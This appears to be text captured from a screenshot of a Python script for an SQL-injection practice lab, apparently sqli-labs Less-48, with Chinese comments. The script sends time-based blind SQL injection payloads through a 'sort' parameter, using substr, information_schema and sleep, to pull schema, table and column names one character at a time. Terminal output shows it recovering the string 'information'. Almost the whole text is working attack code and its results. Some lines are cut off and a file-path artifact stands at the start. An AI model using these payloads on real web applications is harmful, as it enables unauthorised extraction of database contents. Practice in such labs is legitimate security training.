 15 sort = "if((substr((select group_concat(schema_name) from information_schema.schemata)," + str(i)+
16 # 爆表
17 # sort = "if((substr((select group_concat(table_name) from information_schema.tables where table_s
+ s +"'),sleep(0.1),0)%23"
18 # 爆字段
19 # sort = "if((substr((select group_concat(column_name) from information_schema.columns where table_
='"+ s +"'),sleep(0.1),0)%23"
20 tmp_url = url + "?sort=" + sort
21 start = time.time()
22 resp = requests.get(tmp_url)
23 end = time.time()
24 if end - start > 0.1:
25 flag += s
26 # 当盲注出正确字符时，才去盲注下一位(变量i的作用)
问题 输出 调试控制台 终端 端口
c92@ubuntu20:~/scripts/code$ python3 Less-48-time.py
脚本正在运行.......
[#]------result: i
[#]------result: in
[#]------result: inf
[#]------result: info
[#]------result: infor
[#]------result: inform
[#]------result: informa
[#]------result: informat
[#]------result: informati
[#]------result: informatio
[#]------result: information